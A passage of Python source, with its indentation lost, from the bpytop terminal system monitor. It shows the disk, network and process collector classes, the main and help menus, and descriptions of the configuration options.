disk_name = disk.mountpoint.rsplit('/', 1)[-1] if not disk.mountpoint == "/" else "root"
while disk_name in disk_list: disk_name += "_"
disk_list += [disk_name]
if cls.excludes and disk.fstype in cls.excludes:
continue
if filtering and ((not filter_exclude and not disk_name.endswith(filtering)) or (filter_exclude and disk_name.endswith(filtering))):
continue
#elif filtering and disk_name.endswith(filtering)
if SYSTEM == "MacOS" and disk.mountpoint == "/private/var/vm":
continue
try:
disk_u = psutil.disk_usage(disk.mountpoint)
except:
pass
u_percent = round(disk_u.percent)
cls.disks[disk.device] = { "name" : disk_name, "used_percent" : u_percent, "free_percent" : 100 - u_percent }
for name in ["total", "used", "free"]:
cls.disks[disk.device][name] = floating_humanizer(getattr(disk_u, name, 0))
#* Collect disk io
if io_counters:
try:
if SYSTEM == "Linux":
dev_name = os.path.realpath(disk.device).rsplit('/', 1)[-1]
if dev_name.startswith("md"):
try:
dev_name = dev_name[:dev_name.index("p")]
except:
pass
disk_io = io_counters[dev_name]
elif disk.mountpoint == "/":
disk_io = io_counters
else:
raise Exception
disk_read = round((disk_io.read_bytes - cls.disk_hist[disk.device][0]) / (time() - cls.timestamp))
disk_write = round((disk_io.write_bytes - cls.disk_hist[disk.device][1]) / (time() - cls.timestamp))
except:
disk_read = disk_write = 0
else:
disk_read = disk_write = 0
if disk_io:
cls.disk_hist[disk.device] = (disk_io.read_bytes, disk_io.write_bytes)
if MemBox.disks_width > 30:
if disk_read > 0:
io_string += f'▲{floating_humanizer(disk_read, short=True)} '
if disk_write > 0:
io_string += f'▼{floating_humanizer(disk_write, short=True)}'
elif disk_read + disk_write > 0:
io_string += f'▼▲{floating_humanizer(disk_read + disk_write, short=True)}'
cls.disks[disk.device]["io"] = io_string
if CONFIG.swap_disk and MemBox.swap_on:
cls.disks["__swap"] = { "name" : "swap", "used_percent" : cls.swap_percent["used"], "free_percent" : cls.swap_percent["free"], "io" : "" }
for name in ["total", "used", "free"]:
cls.disks["__swap"][name] = cls.swap_string[name]
if len(cls.disks) > 2:
try:
new = { list(cls.disks)[0] : cls.disks.pop(list(cls.disks)[0])}
new["__swap"] = cls.disks.pop("__swap")
new.update(cls.disks)
cls.disks = new
except:
pass
if disk_list != cls.old_disks:
MemBox.redraw = True
cls.old_disks = disk_list.copy()
cls.timestamp = time()
@classmethod
def _draw(cls):
MemBox._draw_fg()
class NetCollector(Collector):
'''Collects network stats'''
buffer: str = NetBox.buffer
nics: List[str] = []
nic_i: int = 0
nic: str = ""
new_nic: str = ""
nic_error: bool = False
reset: bool = False
graph_raise: Dict[str, int] = {"download" : 5, "upload" : 5}
graph_lower: Dict[str, int] = {"download" : 5, "upload" : 5}
#min_top: int = 10<<10
#* Stats structure = stats[netword device][download, upload][total, last, top, graph_top, offset, speed, redraw, graph_raise, graph_low] = int, List[int], bool
stats: Dict[str, Dict[str, Dict[str, Any]]] = {}
#* Strings structure strings[network device][download, upload][total, byte_ps, bit_ps, top, graph_top] = str
strings: Dict[str, Dict[str, Dict[str, str]]] = {}
switched: bool = False
timestamp: float = time()
net_min: Dict[str, int] = {"download" : -1, "upload" : -1}
auto_min: bool = CONFIG.net_auto
sync_top: int = 0
sync_string: str = ""
@classmethod
def _get_nics(cls):
'''Get a list of all network devices sorted by highest throughput'''
cls.nic_i = 0
cls.nic = ""
try:
io_all = psutil.net_io_counters(pernic=True)
except Exception as e:
if not cls.nic_error:
cls.nic_error = True
errlog.exception(f'{e}')
if not io_all: return
up_stat = psutil.net_if_stats()
for nic in sorted(io_all.keys(), key=lambda nic: (getattr(io_all[nic], "bytes_recv", 0) + getattr(io_all[nic], "bytes_sent", 0)), reverse=True):
if nic not in up_stat or not up_stat[nic].isup:
continue
cls.nics.append(nic)
if not cls.nics: cls.nics = [""]
cls.nic = cls.nics[cls.nic_i]
@classmethod
def switch(cls, key: str):
if len(cls.nics) < 2: return
cls.nic_i += +1 if key == "n" else -1
if cls.nic_i >= len(cls.nics): cls.nic_i = 0
elif cls.nic_i < 0: cls.nic_i = len(cls.nics) - 1
cls.new_nic = cls.nics[cls.nic_i]
cls.switched = True
Collector.collect(NetCollector, redraw=True)
@classmethod
def _collect(cls):
speed: int
stat: Dict
up_stat = psutil.net_if_stats()
if cls.switched:
cls.nic = cls.new_nic
cls.switched = False
if not cls.nic or cls.nic not in up_stat or not up_stat[cls.nic].isup:
cls._get_nics()
if not cls.nic: return
try:
io_all = psutil.net_io_counters(pernic=True)[cls.nic]
except KeyError:
pass
return
if not cls.nic in cls.stats:
cls.stats[cls.nic] = {}
cls.strings[cls.nic] = { "download" : {}, "upload" : {}}
for direction, value in ["download", io_all.bytes_recv], ["upload", io_all.bytes_sent]:
cls.stats[cls.nic][direction] = { "total" : value, "last" : value, "top" : 0, "graph_top" : 0, "offset" : 0, "speed" : [], "redraw" : True, "graph_raise" : 0, "graph_lower" : 7 }
for v in ["total", "byte_ps", "bit_ps", "top", "graph_top"]:
cls.strings[cls.nic][direction][v] = ""
cls.stats[cls.nic]["download"]["total"] = io_all.bytes_recv
cls.stats[cls.nic]["upload"]["total"] = io_all.bytes_sent
for direction in ["download", "upload"]:
stat = cls.stats[cls.nic][direction]
strings = cls.strings[cls.nic][direction]
#* Calculate current speed
stat["speed"].append(round((stat["total"] - stat["last"]) / (time() - cls.timestamp)))
stat["last"] = stat["total"]
speed = stat["speed"][-1]
if cls.net_min[direction] == -1:
cls.net_min[direction] = units_to_bytes(getattr(CONFIG, "net_" + direction))
stat["graph_top"] = cls.net_min[direction]
stat["graph_lower"] = 7
if not cls.auto_min:
stat["redraw"] = True
strings["graph_top"] = floating_humanizer(stat["graph_top"], short=True)
if stat["offset"] and stat["offset"] > stat["total"]:
cls.reset = True
if cls.reset:
if not stat["offset"]:
stat["offset"] = stat["total"]
else:
stat["offset"] = 0
if direction == "upload":
cls.reset = False
NetBox.redraw = True
if len(stat["speed"]) > NetBox.width * 2:
del stat["speed"][0]
strings["total"] = floating_humanizer(stat["total"] - stat["offset"])
strings["byte_ps"] = floating_humanizer(stat["speed"][-1], per_second=True)
strings["bit_ps"] = floating_humanizer(stat["speed"][-1], bit=True, per_second=True)
if speed > stat["top"] or not stat["top"]:
stat["top"] = speed
strings["top"] = floating_humanizer(stat["top"], bit=True, per_second=True)
if cls.auto_min:
if speed > stat["graph_top"]:
stat["graph_raise"] += 1
if stat["graph_lower"] > 0: stat["graph_lower"] -= 1
elif speed < stat["graph_top"] // 10:
stat["graph_lower"] += 1
if stat["graph_raise"] > 0: stat["graph_raise"] -= 1
if stat["graph_raise"] >= 5 or stat["graph_lower"] >= 5:
if stat["graph_raise"] >= 5:
stat["graph_top"] = round(max(stat["speed"][-5:]) / 0.8)
elif stat["graph_lower"] >= 5:
stat["graph_top"] = max(10 << 10, max(stat["speed"][-5:]) * 3)
stat["graph_raise"] = 0
stat["graph_lower"] = 0
stat["redraw"] = True
strings["graph_top"] = floating_humanizer(stat["graph_top"], short=True)
cls.timestamp = time()
if CONFIG.net_sync:
c_max: int = max(cls.stats[cls.nic]["download"]["graph_top"], cls.stats[cls.nic]["upload"]["graph_top"])
if c_max != cls.sync_top:
cls.sync_top = c_max
cls.sync_string = floating_humanizer(cls.sync_top, short=True)
NetBox.redraw = True
@classmethod
def _draw(cls):
NetBox._draw_fg()
class ProcCollector(Collector):
'''Collects process stats'''
buffer: str = ProcBox.buffer
search_filter: str = ""
processes: Dict = {}
num_procs: int = 0
det_cpu: float = 0.0
detailed: bool = False
detailed_pid: Union[int, None] = None
details: Dict[str, Any] = {}
details_cpu: List[int] = []
details_mem: List[int] = []
expand: int = 0
collapsed: Dict = {}
tree_counter: int = 0
p_values: List[str] = ["pid", "name", "cmdline", "num_threads", "username", "memory_percent", "cpu_percent", "cpu_times", "create_time"]
sort_expr: Dict = {}
sort_expr["pid"] = compile("p.info['pid']", "str", "eval")
sort_expr["program"] = compile("'' if p.info['name'] == 0.0 else p.info['name']", "str", "eval")
sort_expr["arguments"] = compile("' '.join(str(p.info['cmdline'])) or ('' if p.info['name'] == 0.0 else p.info['name'])", "str", "eval")
sort_expr["threads"] = compile("0 if p.info['num_threads'] == 0.0 else p.info['num_threads']", "str", "eval")
sort_expr["user"] = compile("'' if p.info['username'] == 0.0 else p.info['username']", "str", "eval")
sort_expr["memory"] = compile("p.info['memory_percent']", "str", "eval")
sort_expr["cpu lazy"] = compile("(sum(p.info['cpu_times'][:2] if not p.info['cpu_times'] == 0.0 else [0.0, 0.0]) * 1000 / (time() - p.info['create_time']))", "str", "eval")
sort_expr["cpu responsive"] = compile("(p.info['cpu_percent'] if CONFIG.proc_per_core else (p.info['cpu_percent'] / THREADS))", "str", "eval")
@classmethod
def _collect(cls):
'''List all processess with pid, name, arguments, threads, username, memory percent and cpu percent'''
if Box.stat_mode: return
out: Dict = {}
cls.det_cpu = 0.0
sorting: str = CONFIG.proc_sorting
reverse: bool = not CONFIG.proc_reversed
proc_per_cpu: bool = CONFIG.proc_per_core
search: str = cls.search_filter
err: float = 0.0
n: int = 0
if CONFIG.proc_tree and sorting == "arguments":
sorting = "program"
sort_cmd = cls.sort_expr[sorting]
if CONFIG.proc_tree:
cls._tree(sort_cmd=sort_cmd, reverse=reverse, proc_per_cpu=proc_per_cpu, search=search)
else:
for p in sorted(psutil.process_iter(cls.p_values + (["memory_info"] if CONFIG.proc_mem_bytes else []), err), key=lambda p: eval(sort_cmd), reverse=reverse):
if cls.collect_interrupt or cls.proc_interrupt:
return
if p.info["name"] == "idle" or p.info["name"] == err or p.info["pid"] == err:
continue
if p.info["cmdline"] == err:
p.info["cmdline"] = ""
if p.info["username"] == err:
p.info["username"] = ""
if p.info["num_threads"] == err:
p.info["num_threads"] = 0
if search:
if cls.detailed and p.info["pid"] == cls.detailed_pid:
cls.det_cpu = p.info["cpu_percent"]
for value in [ p.info["name"], " ".join(p.info["cmdline"]), str(p.info["pid"]), p.info["username"] ]:
for s in search.split(","):
if s.strip() in value:
break
else: continue
break
else: continue
cpu = p.info["cpu_percent"] if proc_per_cpu else round(p.info["cpu_percent"] / THREADS, 2)
mem = p.info["memory_percent"]
if CONFIG.proc_mem_bytes and hasattr(p.info["memory_info"], "rss"):
mem_b = p.info["memory_info"].rss
else:
mem_b = 0
cmd = " ".join(p.info["cmdline"]) or "[" + p.info["name"] + "]"
out[p.info["pid"]] = {
"name" : p.info["name"],
"cmd" : cmd,
"threads" : p.info["num_threads"],
"username" : p.info["username"],
"mem" : mem,
"mem_b" : mem_b,
"cpu" : cpu }
n += 1
cls.num_procs = n
cls.processes = out.copy()
if cls.detailed:
cls.expand = ((ProcBox.width - 2) - ((ProcBox.width - 2) // 3) - 40) // 10
if cls.expand > 5: cls.expand = 5
if cls.detailed and not cls.details.get("killed", False):
try:
c_pid = cls.detailed_pid
det = psutil.Process(c_pid)
except (psutil.NoSuchProcess, psutil.ZombieProcess):
cls.details["killed"] = True
cls.details["status"] = psutil.STATUS_DEAD
ProcBox.redraw = True
else:
attrs: List[str] = ["status", "memory_info", "create_time"]
if not SYSTEM == "MacOS": attrs.extend(["cpu_num"])
if cls.expand:
attrs.extend(["nice", "terminal"])
if not SYSTEM == "MacOS": attrs.extend(["io_counters"])
if not c_pid in cls.processes: attrs.extend(["pid", "name", "cmdline", "num_threads", "username", "memory_percent"])
cls.details = det.as_dict(attrs=attrs, ad_value="")
if det.parent() != None: cls.details["parent_name"] = det.parent().name()
else: cls.details["parent_name"] = ""
cls.details["pid"] = c_pid
if c_pid in cls.processes:
cls.details["name"] = cls.processes[c_pid]["name"]
cls.details["cmdline"] = cls.processes[c_pid]["cmd"]
cls.details["threads"] = f'{cls.processes[c_pid]["threads"]}'
cls.details["username"] = cls.processes[c_pid]["username"]
cls.details["memory_percent"] = cls.processes[c_pid]["mem"]
cls.details["cpu_percent"] = round(cls.processes[c_pid]["cpu"] * (1 if CONFIG.proc_per_core else THREADS))
else:
cls.details["cmdline"] = " ".join(cls.details["cmdline"]) or "[" + cls.details["name"] + "]"
cls.details["threads"] = f'{cls.details["num_threads"]}'
cls.details["cpu_percent"] = round(cls.det_cpu)
cls.details["killed"] = False
if SYSTEM == "MacOS":
cls.details["cpu_num"] = -1
cls.details["io_counters"] = ""
if hasattr(cls.details["memory_info"], "rss"): cls.details["memory_bytes"] = floating_humanizer(cls.details["memory_info"].rss) # type: ignore
else: cls.details["memory_bytes"] = "? Bytes"
if isinstance(cls.details["create_time"], float):
uptime = timedelta(seconds=round(time()-cls.details["create_time"],0))
if uptime.days > 0: cls.details["uptime"] = f'{uptime.days}d {str(uptime).split(",")[1][:-3].strip()}'
else: cls.details["uptime"] = f'{uptime}'
else: cls.details["uptime"] = "??:??:??"
if cls.expand:
if cls.expand > 1 : cls.details["nice"] = f'{cls.details["nice"]}'
if SYSTEM == "BSD":
if cls.expand > 2:
if hasattr(cls.details["io_counters"], "read_count"): cls.details["io_read"] = f'{cls.details["io_counters"].read_count}'
else: cls.details["io_read"] = "?"
if cls.expand > 3:
if hasattr(cls.details["io_counters"], "write_count"): cls.details["io_write"] = f'{cls.details["io_counters"].write_count}'
else: cls.details["io_write"] = "?"
else:
if cls.expand > 2:
if hasattr(cls.details["io_counters"], "read_bytes"): cls.details["io_read"] = floating_humanizer(cls.details["io_counters"].read_bytes)
else: cls.details["io_read"] = "?"
if cls.expand > 3:
if hasattr(cls.details["io_counters"], "write_bytes"): cls.details["io_write"] = floating_humanizer(cls.details["io_counters"].write_bytes)
else: cls.details["io_write"] = "?"
if cls.expand > 4 : cls.details["terminal"] = f'{cls.details["terminal"]}'.replace("/dev/", "")
cls.details_cpu.append(cls.details["cpu_percent"])
mem = cls.details["memory_percent"]
if mem > 80: mem = round(mem)
elif mem > 60: mem = round(mem * 1.2)
elif mem > 30: mem = round(mem * 1.5)
elif mem > 10: mem = round(mem * 2)
elif mem > 5: mem = round(mem * 10)
else: mem = round(mem * 20)
cls.details_mem.append(mem)
if len(cls.details_cpu) > ProcBox.width: del cls.details_cpu[0]
if len(cls.details_mem) > ProcBox.width: del cls.details_mem[0]
@classmethod
def _tree(cls, sort_cmd, reverse: bool, proc_per_cpu: bool, search: str):
'''List all processess in a tree view with pid, name, threads, username, memory percent and cpu percent'''
out: Dict = {}
err: float = 0.0
det_cpu: float = 0.0
infolist: Dict = {}
cls.tree_counter += 1
tree = defaultdict(list)
n: int = 0
for p in sorted(psutil.process_iter(cls.p_values + (["memory_info"] if CONFIG.proc_mem_bytes else []), err), key=lambda p: eval(sort_cmd), reverse=reverse):
if cls.collect_interrupt: return
try:
tree[p.ppid()].append(p.pid)
except (psutil.NoSuchProcess, psutil.ZombieProcess):
pass
else:
infolist[p.pid] = p.info
n += 1
if 0 in tree and 0 in tree[0]:
tree[0].remove(0)
def create_tree(pid: int, tree: defaultdict, indent: str = "", inindent: str = " ", found: bool = False, depth: int = 0, collapse_to: Union[None, int] = None):
nonlocal infolist, proc_per_cpu, search, out, det_cpu
name: str; threads: int; username: str; mem: float; cpu: float; collapse: bool = False
cont: bool = True
getinfo: Dict = {}
if cls.collect_interrupt: return
try:
name = psutil.Process(pid).name()
if name == "idle": return
except psutil.Error:
pass
cont = False
name = ""
if pid in infolist:
getinfo = infolist[pid]
if search and not found:
if cls.detailed and pid == cls.detailed_pid:
det_cpu = getinfo["cpu_percent"]
if "username" in getinfo and isinstance(getinfo["username"], float): getinfo["username"] = ""
if "cmdline" in getinfo and isinstance(getinfo["cmdline"], float): getinfo["cmdline"] = ""
for value in [ name, str(pid), getinfo.get("username", ""), " ".join(getinfo.get("cmdline", "")) ]:
for s in search.split(","):
if s.strip() in value:
found = True
break
else: continue
break
else: cont = False
if cont:
if getinfo:
if getinfo["num_threads"] == err: threads = 0
else: threads = getinfo["num_threads"]
if getinfo["username"] == err: username = ""
else: username = getinfo["username"]
cpu = getinfo["cpu_percent"] if proc_per_cpu else round(getinfo["cpu_percent"] / THREADS, 2)
mem = getinfo["memory_percent"]
if getinfo["cmdline"] == err: cmd = ""
else: cmd = " ".join(getinfo["cmdline"]) or "[" + getinfo["name"] + "]"
if CONFIG.proc_mem_bytes and hasattr(getinfo["memory_info"], "rss"):
mem_b = getinfo["memory_info"].rss
else:
mem_b = 0
else:
threads = mem_b = 0
username = ""
mem = cpu = 0.0
if pid in cls.collapsed:
collapse = cls.collapsed[pid]
else:
collapse = True if depth > CONFIG.tree_depth else False
cls.collapsed[pid] = collapse
if collapse_to and not search:
out[collapse_to]["threads"] += threads
out[collapse_to]["mem"] += mem
out[collapse_to]["mem_b"] += mem_b
out[collapse_to]["cpu"] += cpu
else:
if pid in tree and len(tree[pid]) > 0:
sign: str = "+" if collapse else "-"
inindent = inindent.replace(" ├─ ", "[" + sign + "]─").replace(" └─ ", "[" + sign + "]─")
out[pid] = {
"indent" : inindent,
"name": name,
"cmd" : cmd,
"threads" : threads,
"username" : username,
"mem" : mem,
"mem_b" : mem_b,
"cpu" : cpu,
"depth" : depth,
}
if search: collapse = False
elif collapse and not collapse_to:
collapse_to = pid
if pid not in tree:
return
children = tree[pid][:-1]
for child in children:
create_tree(child, tree, indent + " │ ", indent + " ├─ ", found=found, depth=depth+1, collapse_to=collapse_to)
create_tree(tree[pid][-1], tree, indent + " ", indent + " └─ ", depth=depth+1, collapse_to=collapse_to)
create_tree(min(tree), tree)
cls.det_cpu = det_cpu
if cls.collect_interrupt: return
if cls.tree_counter >= 100:
cls.tree_counter = 0
for pid in list(cls.collapsed):
if not psutil.pid_exists(pid):
del cls.collapsed[pid]
cls.num_procs = len(out)
cls.processes = out.copy()
@classmethod
def sorting(cls, key: str):
index: int = CONFIG.sorting_options.index(CONFIG.proc_sorting) + (1 if key == "right" else -1)
if index >= len(CONFIG.sorting_options): index = 0
elif index < 0: index = len(CONFIG.sorting_options) - 1
CONFIG.proc_sorting = CONFIG.sorting_options[index]
if "left" in Key.mouse: del Key.mouse["left"]
Collector.collect(ProcCollector, interrupt=True, redraw=True)
@classmethod
def _draw(cls):
ProcBox._draw_fg()
class Menu:
'''Holds all menus'''
active: bool = False
close: bool = False
resized: bool = True
menus: Dict[str, Dict[str, str]] = {}
menu_length: Dict[str, int] = {}
background: str = ""
for name, menu in MENUS.items():
menu_length[name] = len(menu["normal"][0])
menus[name] = {}
for sel in ["normal", "selected"]:
menus[name][sel] = ""
for i in range(len(menu[sel])):
menus[name][sel] += Fx.trans(f'{Color.fg(MENU_COLORS[sel][i])}{menu[sel][i]}')
if i < len(menu[sel]) - 1: menus[name][sel] += f'{Mv.d(1)}{Mv.l(len(menu[sel][i]))}'
@classmethod
def main(cls):
out: str = ""
banner: str = ""
redraw: bool = True
key: str = ""
mx: int = 0
my: int = 0
skip: bool = False
mouse_over: bool = False
mouse_items: Dict[str, Dict[str, int]] = {}
cls.active = True
cls.resized = True
menu_names: List[str] = list(cls.menus.keys())
menu_index: int = 0
menu_current: str = menu_names[0]
cls.background = f'{THEME.inactive_fg}' + Fx.uncolor(f'{Draw.saved_buffer()}') + f'{Term.fg}'
while not cls.close:
key = ""
if cls.resized:
banner = (f'{Banner.draw(Term.height // 2 - 10, center=True)}{Mv.d(1)}{Mv.l(46)}{Colors.black_bg}{Colors.default}{Fx.b}← esc'
f'{Mv.r(30)}{Fx.i}Version: {VERSION}{Fx.ui}{Fx.ub}{Term.bg}{Term.fg}')
if UpdateChecker.version != VERSION:
banner += f'{Mv.to(Term.height, 1)}{Fx.b}{THEME.title}New release {UpdateChecker.version} available at https://github.com/aristocratos/bpytop{Fx.ub}{Term.fg}'
cy = 0
for name, menu in cls.menus.items():
ypos = Term.height // 2 - 2 + cy
xpos = Term.width // 2 - (cls.menu_length[name] // 2)
mouse_items[name] = { "x1" : xpos, "x2" : xpos + cls.menu_length[name] - 1, "y1" : ypos, "y2" : ypos + 2 }
cy += 3
redraw = True
cls.resized = False
if redraw:
out = ""
for name, menu in cls.menus.items():
out += f'{Mv.to(mouse_items[name]["y1"], mouse_items[name]["x1"])}{menu["selected" if name == menu_current else "normal"]}'
if skip and redraw:
Draw.now(out)
elif not skip:
Draw.now(f'{cls.background}{banner}{out}')
skip = redraw = False
if Key.input_wait(Timer.left(), mouse=True):
if Key.mouse_moved():
mx, my = Key.get_mouse()
for name, pos in mouse_items.items():
if mx >= pos["x1"] and mx <= pos["x2"] and my >= pos["y1"] and my <= pos["y2"]:
mouse_over = True
if name != menu_current:
menu_current = name
menu_index = menu_names.index(name)
redraw = True
break
else:
mouse_over = False
else:
key = Key.get()
if key == "mouse_click" and not mouse_over:
key = "M"
if key == "q":
clean_quit()
elif key in ["escape", "M"]:
cls.close = True
break
elif key in ["up", "mouse_scroll_up", "shift_tab"]:
menu_index -= 1
if menu_index < 0: menu_index = len(menu_names) - 1
menu_current = menu_names[menu_index]
redraw = True
elif key in ["down", "mouse_scroll_down", "tab"]:
menu_index += 1
if menu_index > len(menu_names) - 1: menu_index = 0
menu_current = menu_names[menu_index]
redraw = True
elif key == "enter" or (key == "mouse_click" and mouse_over):
if menu_current == "quit":
clean_quit()
elif menu_current == "options":
cls.options()
cls.resized = True
elif menu_current == "help":
cls.help()
cls.resized = True
if Timer.not_zero() and not cls.resized:
skip = True
else:
Collector.collect()
Collector.collect_done.wait(1)
if CONFIG.background_update: cls.background = f'{THEME.inactive_fg}' + Fx.uncolor(f'{Draw.saved_buffer()}') + f'{Term.fg}'
Timer.stamp()
Draw.now(f'{Draw.saved_buffer()}')
cls.background = ""
cls.active = False
cls.close = False
@classmethod
def help(cls):
out: str = ""
out_misc : str = ""
redraw: bool = True
key: str = ""
skip: bool = False
main_active: bool = True if cls.active else False
cls.active = True
cls.resized = True
if not cls.background:
cls.background = f'{THEME.inactive_fg}' + Fx.uncolor(f'{Draw.saved_buffer()}') + f'{Term.fg}'
help_items: Dict[str, str] = {
"(Mouse 1)" : "Clicks buttons and selects in process list.",
"Selected (Mouse 1)" : "Show detailed information for selected process.",
"(Mouse scroll)" : "Scrolls any scrollable list/text under cursor.",
"(Esc, shift+m)" : "Toggles main menu.",
"(m)" : "Change current view mode, order full->proc->stat.",
"(F2, o)" : "Shows options.",
"(F1, h)" : "Shows this window.",
"(ctrl+z)" : "Sleep program and put in background.",
"(ctrl+c, q)" : "Quits program.",
"(+) / (-)" : "Add/Subtract 100ms to/from update timer.",
"(Up) (Down)" : "Select in process list.",
"(Enter)" : "Show detailed information for selected process.",
"(Spacebar)" : "Expand/collapse the selected process in tree view.",
"(Pg Up) (Pg Down)" : "Jump 1 page in process list.",
"(Home) (End)" : "Jump to first or last page in process list.",
"(Left) (Right)" : "Select previous/next sorting column.",
"(b) (n)" : "Select previous/next network device.",
"(z)" : "Toggle totals reset for current network device",
"(a)" : "Toggle auto scaling for the network graphs.",
"(y)" : "Toggle synced scaling mode for network graphs.",
"(f)" : "Input a string to filter processes with.",
"(c)" : "Toggle per-core cpu usage of processes.",
"(r)" : "Reverse sorting order in processes box.",
"(e)" : "Toggle processes tree view.",
"(delete)" : "Clear any entered filter.",
"Selected (T, t)" : "Terminate selected process with SIGTERM - 15.",
"Selected (K, k)" : "Kill selected process with SIGKILL - 9.",
"Selected (I, i)" : "Interrupt selected process with SIGINT - 2.",
"_1" : " ",
"_2" : "For bug reporting and project updates, visit:",
"_3" : "https://github.com/aristocratos/bpytop",
}
while not cls.close:
key = ""
if cls.resized:
y = 8 if Term.height < len(help_items) + 10 else Term.height // 2 - len(help_items) // 2 + 4
out_misc = (f'{Banner.draw(y-7, center=True)}{Mv.d(1)}{Mv.l(46)}{Colors.black_bg}{Colors.default}{Fx.b}← esc'
f'{Mv.r(30)}{Fx.i}Version: {VERSION}{Fx.ui}{Fx.ub}{Term.bg}{Term.fg}')
x = Term.width//2-36
h, w = Term.height-2-y, 72
if len(help_items) > h:
pages = ceil(len(help_items) / h)
else:
h = len(help_items)
pages = 0
page = 1
out_misc += create_box(x, y, w, h+3, "help", line_color=THEME.div_line)
redraw = True
cls.resized = False
if redraw:
out = ""
cy = 0
if pages:
out += (f'{Mv.to(y, x+56)}{THEME.div_line(Symbol.title_left)}{Fx.b}{THEME.title("pg")}{Fx.ub}{THEME.main_fg(Symbol.up)} {Fx.b}{THEME.title}{page}/{pages} '
f'pg{Fx.ub}{THEME.main_fg(Symbol.down)}{THEME.div_line(Symbol.title_right)}')
out += f'{Mv.to(y+1, x+1)}{THEME.title}{Fx.b}{"Keys:":^20}Description:{THEME.main_fg}'
for n, (keys, desc) in enumerate(help_items.items()):
if pages and n < (page - 1) * h: continue
out += f'{Mv.to(y+2+cy, x+1)}{Fx.b}{("" if keys.startswith("_") else keys):^20.20}{Fx.ub}{desc:50.50}'
cy += 1
if cy == h: break
if cy < h:
for i in range(h-cy):
out += f'{Mv.to(y+2+cy+i, x+1)}{" " * (w-2)}'
if skip and redraw:
Draw.now(out)
elif not skip:
Draw.now(f'{cls.background}{out_misc}{out}')
skip = redraw = False
if Key.input_wait(Timer.left()):
key = Key.get()
if key == "mouse_click":
mx, my = Key.get_mouse()
if mx >= x and mx < x + w and my >= y and my < y + h + 3:
if pages and my == y and mx > x + 56 and mx < x + 61:
key = "up"
elif pages and my == y and mx > x + 63 and mx < x + 68:
key = "down"
else:
key = "escape"
if key == "q":
clean_quit()
elif key in ["escape", "M", "enter", "backspace", "h", "f1"]:
cls.close = True
break
elif key in ["up", "mouse_scroll_up", "page_up"] and pages:
page -= 1
if page < 1: page = pages
redraw = True
elif key in ["down", "mouse_scroll_down", "page_down"] and pages:
page += 1
if page > pages: page = 1
redraw = True
if Timer.not_zero() and not cls.resized:
skip = True
else:
Collector.collect()
Collector.collect_done.wait(1)
if CONFIG.background_update: cls.background = f'{THEME.inactive_fg}' + Fx.uncolor(f'{Draw.saved_buffer()}') + f'{Term.fg}'
Timer.stamp()
if main_active:
cls.close = False
return
Draw.now(f'{Draw.saved_buffer()}')
cls.background = ""
cls.active = False
cls.close = False
@classmethod
def options(cls):
out: str = ""
out_misc : str = ""
redraw: bool = True
key: str = ""
skip: bool = False
main_active: bool = True if cls.active else False
cls.active = True
cls.resized = True
d_quote: str
inputting: bool = False
input_val: str = ""
global ARG_MODE
Theme.refresh()
if not cls.background:
cls.background = f'{THEME.inactive_fg}' + Fx.uncolor(f'{Draw.saved_buffer()}') + f'{Term.fg}'
option_items: Dict[str, List[str]] = {
"color_theme" : [
'Set color theme.',
'',
'Choose from all theme files in',
'"/usr/[local/]share/bpytop/themes" and',
'"~/.config/bpytop/themes".',
'',
'"Default" for builtin default theme.',
'User themes are prefixed by a plus sign "+".',
'',
'For theme updates see:',
'https://github.com/aristocratos/bpytop'],
"theme_background" : [
'If the theme set background should be shown.',
'',
'Set to False if you want terminal background',
'transparency.'],
"view_mode" : [
'Set bpytop view mode.',
'',
'"full" for everything shown.',
'"proc" for cpu stats and processes.',
'"stat" for cpu, mem, disks and net stats shown.'],
"update_ms" : [
'Update time in milliseconds.',
'',
'Recommended 2000 ms or above for better sample',
'times for graphs.',
'',
'Min value: 100 ms',
'Max value: 86400000 ms = 24 hours.'],
"proc_sorting" : [
'Processes sorting option.',
'',
'Possible values: "pid", "program", "arguments",',
'"threads", "user", "memory", "cpu lazy" and',
'"cpu responsive".',
'',
'"cpu lazy" updates top process over time,',
'"cpu responsive" updates top process directly.'],
"proc_reversed" : [
'Reverse processes sorting order.',
'',
'True or False.'],
"proc_tree" : [
'Processes tree view.',
'',
'Set true to show processes grouped by parents,',
'with lines drawn between parent and child',
'process.'],
"tree_depth" : [
'Process tree auto collapse depth.',
'',
'Sets the depth were the tree view will auto',
'collapse processes at.'],
"proc_colors" : [
'Enable colors in process view.',
'',
'Uses the cpu graph gradient colors.'],
"proc_gradient" : [
'Enable process view gradient fade.',
'',
'Fades from top or current selection.',
'Max fade value is equal to current themes',
'"inactive_fg" color value.'],
"proc_per_core" : [
'Process usage per core.',
'',
'If process cpu usage should be of the core',
'it\'s running on or usage of the total',
'available cpu power.',
'',
'If true and process is multithreaded',
'cpu usage can reach over 100%.'],
"proc_mem_bytes" : [
'Show memory as bytes in process list.',
' ',
'True or False.'
],
"check_temp" : [
'Enable cpu temperature reporting.',
'',
'True or False.'],
"draw_clock" : [
'Draw a clock at top of screen.',
'',
'Formatting according to strftime, empty',
'string to disable.',
'',
'Examples:',
'"%X" locale HH:MM:SS',
'"%H" 24h hour, "%I" 12h hour',
'"%M" minute, "%S" second',
'"%d" day, "%m" month, "%y" year'],
"background_update" : [
'Update main ui when menus are showing.',
'',
'True or False.',
'',
'Set this to false if the menus is flickering',
'too much for a comfortable experience.'],
"custom_cpu_name" : [
'Custom cpu model name in cpu percentage box.',
'',
'Empty string to disable.'],
"disks_filter" : [
'Optional filter for shown disks.',
'',
'Should be last folder in path of a mountpoint,',
'"root" replaces "/", separate multiple values',
'with a comma.',
'Begin line with "exclude=" to change to exclude',
'filter.',
'Oterwise defaults to "most include" filter.',
'',
'Example: disks_filter="exclude=boot, home"'],
"mem_graphs" : [
'Show graphs for memory values.',
'',
'True or False.'],
"show_swap" : [
'If swap memory should be shown in memory box.',
'',
'True or False.'],
"swap_disk" : [
'Show swap as a disk.',
'',
'Ignores show_swap value above.',
'Inserts itself after first disk.'],
"show_disks" : [
'Split memory box to also show disks.',
'',
'True or False.'],
"net_download" : [
'Fixed network graph download value.',
'',
'Default "10M" = 10 MibiBytes.',
'Possible units:',
'"K" (KiB), "M" (MiB), "G" (GiB).',
'',
'Append "bit" for bits instead of bytes,',
'i.e "100Mbit"',
'',
'Can be toggled with auto button.'],
"net_upload" : [
'Fixed network graph upload value.',
'',
'Default "10M" = 10 MibiBytes.',
'Possible units:',
'"K" (KiB), "M" (MiB), "G" (GiB).',
'',
'Append "bit" for bits instead of bytes,',
'i.e "100Mbit"',
'',
'Can be toggled with auto button.'],
"net_auto" : [
